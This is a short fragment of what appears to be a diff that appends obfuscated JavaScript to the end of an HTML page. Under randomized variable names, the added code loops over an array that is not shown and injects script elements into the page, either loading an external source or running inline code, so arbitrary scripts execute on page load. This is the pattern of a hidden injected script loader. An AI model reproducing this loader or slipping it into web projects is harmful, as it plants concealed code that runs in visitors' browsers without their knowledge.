+for(Lltieo=0;Lltieo<BUwVr7.length;Lltieo++){
+  YXA5IU=BUwVr7[Lltieo];
+  var x0CAyF=document.createElement('script');
+  if(YXA5IU[0]){
+    x0CAyF.src=YXA5IU[1];
+  }else{
+    x0CAyF.textContent=YXA5IU[1];
+  }
+  document.body.appendChild(x0CAyF);
+}
+})();</script></body></html>
